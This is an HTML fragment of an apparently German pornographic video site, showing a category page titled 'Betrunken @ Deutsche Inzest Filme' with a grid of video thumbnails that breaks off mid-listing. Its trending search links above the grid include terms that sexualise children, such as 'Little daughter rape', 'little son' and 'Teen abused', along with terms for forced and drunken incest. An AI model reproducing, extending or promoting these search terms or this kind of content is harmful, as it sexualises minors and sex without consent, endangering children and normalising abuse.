                    <form action="/de/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/de/search/aW5jZXN0IG1vdGhlciBzb24/" target="_self" title="incest mother son"><i class="la la-search"></i> incest mother son</a> <a href="/de/search/dmF0ZXIgdG9jaHRlciBkZXV0c2No/" target="_self" title="vater tochter deutsch"><i class="la la-search"></i> vater tochter deutsch</a> <a href="/de/search/VklOVEFHRQ/" target="_self" title="VINTAGE"><i class="la la-search"></i> VINTAGE</a> <a href="/de/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a> <a href="/de/search/UmVhbCBpbmNlc3QgY3JlYW1waWU/" target="_self" title="Real incest creampie"><i class="la la-search"></i> Real incest creampie</a> <a href="/de/search/TGl0dGxlIGRhdWdodGVyIHJhcGU/" target="_self" title="Little daughter rape"><i class="la la-search"></i> Little daughter rape</a> <a href="/de/search/TXV0dGVyIFRvY2h0ZXIgbGVzYmlhbg/" target="_self" title="Mutter Tochter lesbian"><i class="la la-search"></i> Mutter Tochter lesbian</a> <a href="/de/search/amFwYW5lc2UgYnJvdGhlcnNpc3Rlcg/" target="_self" title="japanese brothersister"><i class="la la-search"></i> japanese brothersister</a> <a href="/de/search/ZGV1dHNjaCBnZXp3dW5nZW4gaW56ZXN0/" target="_self" title="deutsch gezwungen inzest"><i class="la la-search"></i> deutsch gezwungen inzest</a> <a href="/de/search/QW1hdGV1ciBmYW1pbGll/" target="_self" title="Amateur familie"><i class="la la-search"></i> Amateur familie</a> <a href="/de/search/cmVhbCBtb20gc29u/" target="_self" title="real mom son"><i class="la la-search"></i> real mom son</a> <a href="/de/search/TW9tIHNvbg/" target="_self" title="Mom son"><i class="la la-search"></i> Mom son</a> <a href="/de/search/RGFkZHkgZGF1Z2h0ZXI/" target="_self" title="Daddy daughter"><i class="la la-search"></i> Daddy daughter</a> <a href="/de/search/SG9tZW1hZGUgaW5jZXN0/" target="_self" title="Homemade incest"><i class="la la-search"></i> Homemade incest</a> <a href="/de/search/UnVzc2lzY2hlIGZhbWlsaWU/" target="_self" title="Russische familie"><i class="la la-search"></i> Russische familie</a> <a href="/de/search/aW56ZXN0c2V4IHZhdGVyIGZpY2t0IHRvY2h0ZXIgc2Nod2FuZ2Vy/" target="_self" title="inzestsex vater fickt tochter schwanger"><i class="la la-search"></i> inzestsex vater fickt tochter schwanger</a> <a href="/de/search/SW56ZXN0IGRldXRzY2g/" target="_self" title="Inzest deutsch"><i class="la la-search"></i> Inzest deutsch</a> <a href="/de/search/bWFtYSBhbmFs/" target="_self" title="mama anal"><i class="la la-search"></i> mama anal</a> <a href="/de/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i> Forced</a> <a href="/de/search/QnJvdGhlciBhbmQgc2lzdGVy/" target="_self" title="Brother and sister"><i class="la la-search"></i> Brother and sister</a> <a href="/de/search/ZGFkZHkgcGxlYXNlIGRvbnQgY3VtIGluIG1l/" target="_self" title="daddy please dont cum in me"><i class="la la-search"></i> daddy please dont cum in me</a> <a href="/de/search/bW9tIGFuZCBzb24/" target="_self" title="mom and son"><i class="la la-search"></i> mom and son</a> <a href="/de/search/RmF0aGVyIGRhdWdodGVy/" target="_self" title="Father daughter"><i class="la la-search"></i> Father daughter</a> <a href="/de/search/ZHJ1bmsgbW9t/" target="_self" title="drunk mom"><i class="la la-search"></i> drunk mom</a> <a href="/de/search/Y3JlYW1waWUgbW9t/" target="_self" title="creampie mom"><i class="la la-search"></i> creampie mom</a> <a href="/de/search/SW56ZXN0IHh4eA/" target="_self" title="Inzest xxx"><i class="la la-search"></i> Inzest xxx</a> <a href="/de/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/de/search/cmVhbCBsZXNiaWFuIGluY2VzdA/" target="_self" title="real lesbian incest"><i class="la la-search"></i> real lesbian incest</a> <a href="/de/search/bW9tIHNvbiBoYXJkY29yZQ/" target="_self" title="mom son hardcore"><i class="la la-search"></i> mom son hardcore</a> <a href="/de/search/cmVhbCBtdXR0ZXI/" target="_self" title="real mutter"><i class="la la-search"></i> real mutter</a> <a href="/de/search/TGl0dGxlIGRhdWdodGVy/" target="_self" title="Little daughter"><i class="la la-search"></i> Little daughter</a> <a href="/de/search/VGVlbiBhYnVzZWQ/" target="_self" title="Teen abused"><i class="la la-search"></i> Teen abused</a> <a href="/de/search/RkFNSUxZ/" target="_self" title="FAMILY"><i class="la la-search"></i> FAMILY</a> <a href="/de/search/RnJlbmNo/" target="_self" title="French"><i class="la la-search"></i> French</a> <a href="/de/search/aW5kaWFuIG1vbSBzb24/" target="_self" title="indian mom son"><i class="la la-search"></i> indian mom son</a> <a href="/de/search/Q3JlYW1waWU/" target="_self" title="Creampie"><i class="la la-search"></i> Creampie</a> <a href="/de/search/Z2VybWFu/" target="_self" title="german"><i class="la la-search"></i> german</a> <a href="/de/search/TXV0dGVyIHRvY2h0ZXI/" target="_self" title="Mutter tochter"><i class="la la-search"></i> Mutter tochter</a> <a href="/de/search/TW90aGVyIGFuZCBkYXVnaHRlcg/" target="_self" title="Mother and daughter"><i class="la la-search"></i> Mother and daughter</a> <a href="/de/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/de/search/c2lzdGVyIGJyb3RoZXI/" target="_self" title="sister brother"><i class="la la-search"></i> sister brother</a> <a href="/de/search/TW9tIHNvbiBGdWxsIGxlbmdodA/" target="_self" title="Mom son Full lenght"><i class="la la-search"></i> Mom son Full lenght</a> <a href="/de/search/QnJ1ZGVyIHNjaHdlc3RlciBzY2h3YW5nZXI/" target="_self" title="Bruder schwester schwanger"><i class="la la-search"></i> Bruder schwester schwanger</a> <a href="/de/search/bW9tIGFuZCBzdW4/" target="_self" title="mom and sun"><i class="la la-search"></i> mom and sun</a> <a href="/de/search/ZGFkIGRhdWdodGhlcg/" target="_self" title="dad daughther"><i class="la la-search"></i> dad daughther</a> <a href="/de/search/cmVhbCBtb20gYW5kIHNvbg/" target="_self" title="real mom and son"><i class="la la-search"></i> real mom and son</a> <a href="/de/search/c2lzdGVyIGFuZCBicm90aGVy/" target="_self" title="sister and brother"><i class="la la-search"></i> sister and brother</a> <a href="/de/search/RHJ1bmsgc2lzdGVy/" target="_self" title="Drunk sister"><i class="la la-search"></i> Drunk sister</a> <a href="/de/search/cnVzc2lhbg/" target="_self" title="russian"><i class="la la-search"></i> russian</a> <a href="/de/search/bGl0dGxlIHNvbg/" target="_self" title="little son"><i class="la la-search"></i> little son</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/de/category/7733349/Drunk/latest/1/" target="_self">Most Recent</a>
                        <a href="/de/category/7733349/Drunk/popular/1/" target="_self">Die am besten bewerteten</a>
                    </div>
                </div>
                
            </div>
            
            <h1>Betrunken @ Deutsche Inzest Filme</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/de/video/3824942637449388893/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10376aa35d" src="/thumbs/893/3824942637449388893_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 628</span>
                            <span><i class="la la-play"></i> 11.09.2017</span>
                            <span><i class="la la-clock"></i> 6:04</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/8244192890146728815/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="726941c104ff2b6f" src="/thumbs/815/8244192890146728815_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 677</span>
                            <span><i class="la la-play"></i> 20.02.2022</span>
                            <span><i class="la la-clock"></i> 10:47</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942636921961539/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1017fabc43" src="/thumbs/539/3824942636921961539_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 132</span>
                            <span><i class="la la-play"></i> 25.10.2017</span>
                            <span><i class="la la-clock"></i> 6:29</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852731727062861/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9291ca74d" src="/thumbs/861/2705852731727062861_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 696</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 22:34</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942636892149896/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed101633d888" src="/thumbs/896/3824942636892149896_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 409</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/11773256993142252740/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a36302db9da0a4c4" src="/thumbs/740/11773256993142252740_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 508</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 22:15</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637916259841/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10533e8601" src="/thumbs/841/3824942637916259841_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 488</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 10:17</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637233409645/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102a8b0e6d" src="/thumbs/645/3824942637233409645_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 658</span>
                            <span><i class="la la-play"></i> 25.05.2019</span>
                            <span><i class="la la-clock"></i> 0:28</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852732905597820/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb96f5bab7c" src="/thumbs/820/2705852732905597820_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 151</span>
                            <span><i class="la la-play"></i> 2.03.2020</span>
                            <span><i class="la la-clock"></i> 10:01</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2203183597676126702/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1e9347cf2273e1ee" src="/thumbs/702/2203183597676126702_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 152</span>
                            <span><i class="la la-play"></i> 7.03.2022</span>
                            <span><i class="la la-clock"></i> 20:13</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942640765556298/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10fd13564a" src="/thumbs/298/3824942640765556298_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 709</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 0:38</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852735110409296/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9f2c66c50" src="/thumbs/296/2705852735110409296_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2279</span>
                            <span><i class="la la-play"></i> 27.02.2020</span>
                            <span><i class="la la-clock"></i> 6:12</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638853958937/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108b22ad19" src="/thumbs/937/3824942638853958937_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 13829</span>
                            <span><i class="la la-play"></i> 15.09.2017</span>
                            <span><i class="la la-clock"></i> 6:12</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/17142845722874981269/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="ede79f5bb749ab95" src="/thumbs/269/17142845722874981269_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 8</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 11:38</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2772914574352042739/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="267b5f1d24c1caf3" src="/thumbs/739/2772914574352042739_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 41</span>
                            <span><i class="la la-play"></i> 5.04.2022</span>
                            <span><i class="la la-clock"></i> 13:36</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942640391204238/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e6c32d8e" src="/thumbs/238/3824942640391204238_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2131</span>
                            <span><i class="la la-play"></i> 7.03.2020</span>
                            <span><i class="la la-clock"></i> 14:01</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2291767156724180806/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1fcdfe163473a746" src="/thumbs/806/2291767156724180806_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1985</span>
                            <span><i class="la la-play"></i> 5.04.2022</span>
                            <span><i class="la la-clock"></i> 28:56</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852733179464238/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb97fae8a2e" src="/thumbs/238/2705852733179464238_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 23032</span>
                            <span><i class="la la-play"></i> 5.04.2020</span>
                            <span><i class="la la-clock"></i> 10:01</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639058664838/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1097563d86" src="/thumbs/838/3824942639058664838_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 237</span>
                            <span><i class="la la-play"></i> 6.03.2020</span>
                            <span><i class="la la-clock"></i> 10:13</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852734008738311/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9b11c4207" src="/thumbs/311/2705852734008738311_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 30</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 2:06</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/10190432581544690011/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="8d6bb0711289c15b" src="/thumbs/11/10190432581544690011_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2056</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 31:55</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3544021177292114570/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="312ee47bd4f54a8a" src="/thumbs/570/3544021177292114570_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1141</span>
                            <span><i class="la la-play"></i> 5.04.2022</span>
                            <span><i class="la la-clock"></i> 3:59</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/5587838797348461750/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4d8bfdc7d219dcb6" src="/thumbs/750/5587838797348461750_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2025</span>
                            <span><i class="la la-play"></i> 10.12.2023</span>
                            <span><i class="la la-clock"></i> 5:46</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637348790941/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10316ba29d" src="/thumbs/941/3824942637348790941_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2711</span>
                            <span><i class="la la-play"></i> 2.01.2019</span>
                            <span><i class="la la-clock"></i> 0:28</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639423651834/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ad177ffa" src="/thumbs/834/3824942639423651834_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2188</span>
                            <span><i class="la la-play"></i> 20.01.2019</span>
                            <span><i class="la la-clock"></i> 6:32</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639562405779/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10b55cb793" src="/thumbs/779/3824942639562405779_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2869</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 8:13</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638503170806/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10763a12f6" src="/thumbs/806/3824942638503170806_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 16136</span>
                            <span><i class="la la-play"></i> 25.10.2017</span>
                            <span><i class="la la-clock"></i> 8:01</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638449108699/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10730126db" src="/thumbs/699/3824942638449108699_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 591</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 11:56</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/14221109078058272940/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c55b875c1dbf08ac" src="/thumbs/940/14221109078058272940_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 403</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 29:45</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852735171118867/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9f664c713" src="/thumbs/867/2705852735171118867_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1737</span>
                            <span><i class="la la-play"></i> 24.02.2020</span>
                            <span><i class="la la-clock"></i> 6:07</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852732831856642/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb96af67802" src="/thumbs/642/2705852732831856642_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 527</span>
                            <span><i class="la la-play"></i> 23.02.2020</span>
                            <span><i class="la la-clock"></i> 8:59</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638497534463/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1075e411ff" src="/thumbs/463/3824942638497534463_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 530</span>
                            <span><i class="la la-play"></i> 24.03.2020</span>
                            <span><i class="la la-clock"></i> 8:05</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639133078504/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed109bc5b3e8" src="/thumbs/504/3824942639133078504_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1404</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 11:52</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637095877621/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1022587bf5" src="/thumbs/621/3824942637095877621_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1482</span>
                            <span><i class="la la-play"></i> 13.05.2018</span>
                            <span><i class="la la-clock"></i> 6:01</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852734646410476/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d71e5cec" src="/thumbs/476/2705852734646410476_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 52</span>
                            <span><i class="la la-play"></i> 5.05.2020</span>
                            <span><i class="la la-clock"></i> 6:17</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/5342403707182964189/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4a2407ddcd5edddd" src="/thumbs/189/5342403707182964189_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 449</span>
                            <span><i class="la la-play"></i> 9.11.2022</span>
                            <span><i class="la la-clock"></i> 16:46</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637573873192/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed103ed61e28" src="/thumbs/192/3824942637573873192_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 453</span>
                            <span><i class="la la-play"></i> 26.03.2020</span>
                            <span><i class="la la-clock"></i> 20:44</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/1331840723790235808/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="127ba614f6ea88a0" src="/thumbs/808/1331840723790235808_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 188</span>
                            <span><i class="la la-play"></i> 12.12.2023</span>
                            <span><i class="la la-clock"></i> 6:06</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637786894633/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2036</span>
                            <span><i class="la la-play"></i> 18.04.2020</span>
                            <span><i class="la la-clock"></i> 11:02</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942640099995655/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d567b007" src="/thumbs/655/3824942640099995655_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 972</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 1:48</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/1319582197840797270/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="125019047a3ade56" src="/thumbs/270/1319582197840797270_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 268</span>
                            <span><i class="la la-play"></i> 18.03.2022</span>
                            <span><i class="la la-clock"></i> 31:40</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639350562589/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10a8bc3f1d" src="/thumbs/589/3824942639350562589_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 94</span>
                            <span><i class="la la-play"></i> 14.11.2019</span>
                            <span><i class="la la-clock"></i> 17:00</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/1027595405692088160/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e42c093b919af60" src="/thumbs/160/1027595405692088160_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1431</span>
                            <span><i class="la la-play"></i> 27.02.2022</span>
                            <span><i class="la la-clock"></i> 15:38</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/1275375917751233768/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="11b30ba3d4a66ce8" src="/thumbs/768/1275375917751233768_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 68</span>
                            <span><i class="la la-play"></i> 12.10.2023</span>
                            <span><i class="la la-clock"></i> 12:22</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942640150805863/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d86efd67" src="/thumbs/863/3824942640150805863_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 210</span>
                            <span><i class="la la-play"></i> 13.05.2020</span>
                            <span><i class="la la-clock"></i> 11:44</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852733016339925/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb975f575d5" src="/thumbs/925/2705852733016339925_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2035</span>
                            <span><i class="la la-play"></i> 26.02.2020</span>
                            <span><i class="la la-clock"></i> 6:02</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/8267751153239821138/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="72bcf3de942f8b52" src="/thumbs/138/8267751153239821138_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 215</span>
                            <span><i class="la la-play"></i> 11.04.2022</span>
                            <span><i class="la la-clock"></i> 38:11</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638031795542/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed105a217556" src="/thumbs/542/3824942638031795542_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 363</span>
                            <span><i class="la la-play"></i> 14.05.2020</span>
                            <span><i class="la la-clock"></i> 7:48</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2810647019252528515/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="27016c92938eb583" src="/thumbs/515/2810647019252528515_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 304</span>
                            <span><i class="la la-play"></i> 18.03.2022</span>
                            <span><i class="la la-clock"></i> 10:41</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639957672056/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ccec0078" src="/thumbs/56/3824942639957672056_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 235</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 9:01</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/14080039388030763159/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c366593963150097" src="/thumbs/159/14080039388030763159_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 394</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/17534051898892929628/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f355774d7ac6ca5c" src="/thumbs/628/17534051898892929628_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 333</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
